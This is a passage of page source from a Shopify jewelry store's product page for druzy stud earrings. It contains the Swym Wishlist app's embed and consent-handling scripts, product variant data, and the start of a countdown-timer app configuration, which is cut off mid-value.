        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":1394993201215,"title":"Glitter Druzy Oval Stud Earrings","handle":"glitter-druzy-oval-earring","description":"\u003cp\u003eEarrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.\u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003eEach pair is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-08-07T23:18:21-04:00","created_at":"2018-08-07T23:23:46-04:00","vendor":"Felix Z Designs","type":"Earrings","tags":["Druzy Earring","Oval and Teardrop Earrings","Sterling Silver Earrings","Studs Earrings"],"price":9800,"price_min":9800,"price_max":9800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12676132438079,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838547886143,"product_id":1394993201215,"position":2,"created_at":"2018-08-07T23:23:53-04:00","updated_at":"2018-08-07T23:23:53-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","variant_ids":[12676132438079]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12676132470847,"title":"Gold Vermeil-Beige Natural Druzy","option1":"Gold Vermeil-Beige Natural Druzy","option2":null,"option3":null,"sku":"UE0034-009G","requires_shipping":true,"taxable":true,"featured_image":{"id":3838548279359,"product_id":1394993201215,"position":3,"created_at":"2018-08-07T23:23:56-04:00","updated_at":"2018-08-07T23:23:56-04:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636","variant_ids":[12676132470847]},"available":true,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Beige Natural Druzy","public_title":"Gold Vermeil-Beige Natural Druzy","options":["Gold Vermeil-Beige Natural Druzy"],"price":9800,"weight":136,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3162378371135,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","options":["Material-Stone"],"media":[{"alt":null,"id":3162378305599,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?v=1533698630","width":1560},{"alt":null,"id":3162378338367,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633","width":1560},{"alt":null,"id":3162378371135,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEarrings featuring a pair of glittering ovals of natural quartz druzy in prong settings surrounded by a halo of sparkling cubic zircon with stud back and butterfly back closures.\u003c\/p\u003e\n\u003cp\u003e \u003cspan\u003eEach pair is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G.JPG?crop=center\u0026height=620\u0026v=1533698630\u0026width=620";
      

        SwymProductVariants[12676132438079] = {
          empi: window.SwymProductInfo.product.id,epi:12676132438079,
          dt: "Glitter Druzy Oval Stud Earrings",
          du: "https://felixz.com/products/glitter-druzy-oval-earring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?crop=center\u0026height=620\u0026v=1533698633\u0026width=620" ,
          stk:  1 ,
          pr: 9800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Gold Vermeil-Light Natural Druzy" : 12676132438079}]
        };
        SwymProductVariants[12676132470847] = {
          empi: window.SwymProductInfo.product.id,epi:12676132470847,
          dt: "Glitter Druzy Oval Stud Earrings",
          du: "https://felixz.com/products/glitter-druzy-oval-earring",
          iu:  "\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?crop=center\u0026height=620\u0026v=1533698636\u0026width=620" ,
          stk:  1 ,
          pr: 9800/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Gold Vermeil-Beige Natural Druzy" : 12676132470847}]
        };window.SwymProductInfo.currentVariant = 12676132438079;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Glitter Druzy Oval Stud Earrings", du: "https://felixz.com/products/glitter-druzy-oval-earring",
        ct: window.SwymProductInfo.product.type, pr: 9800/100,
        iu:  "\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?crop=center\u0026height=620\u0026v=1533698633\u0026width=620" , 
        variants: [{ "Gold Vermeil-Light Natural Druzy" : 12676132438079 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "1nKpL7jRsUXliz5RcDlayH77zV+oW+vkWpfspXHmnrY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:58:02.941Z","128527040575":"2025-11-08T17:29:34.542Z","editor":"2025-09-30T19:45:16.595Z","128720404543":"2025-09-30T20:00:09.472Z","128181862463":"2025-09-30T20:00:05.996Z","126511415359":"2025-09-24T00:24:30.910Z","126502436927":"2025-10-07T16:30:08.518Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-Ad1NDVWhaR1BMRTFzT__1347510106265755124" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"clb34qxyh1323631q6x842kiwnk","name":"Cart Reservation","title":"Limited Stock: Your items are reserved for {timer}","customTitle":"","endDate":"2022-12-01T04:06:00.000Z","startDate":"2022-12-01T04:59:00.000Z","subheading":"Sale ends in:","fixedMinutes":"15","repeat":false,"timerType":"fixedMinutes","type":"cart-page","published":true,"timerPlacement":"cart-page-top","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://","closeButton":false,"buttonText":"Shop now!","updatedAt":"2022-12-01T04:59:53.729Z","createdAt":"2022-11-30T04:10:17.237Z","onceItEnds":"repeat","style":{"font":"","timerSize":"16","titleSize":"16","borderSize":"0.5","buttonText":"Shop now!","legendSize":"14","timerColor":"#80362b","titleColor":"#6b3c3c","borderColor":"#713e3e","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","borderRadius":"4","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","subheadingSize":"16","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","insideTopSpacing":"15","outsideTopSpacing":"15","buttonBorderRadius":"4","insideBottomSpacing":"15","outsideBottomSpacing":"15","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"duration":900000},{"id":"clajcd7k41528671qvb04k16s0e","name":"30% off ends today","title":"Last Chance! 30% Off Ends Today +Free Shipping ( USA Only)","customTitle":"","endDate":"2023-12-01T04:59:00.000Z","startDate":"2023-11-30T17:29:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":true,"buttonText":"","updatedAt":"2023-11-30T17:29:52.558Z","createdAt":"2022-11-16T07:48:03.540Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"16","titleSize":"16","borderSize":"0","buttonText":"Shop 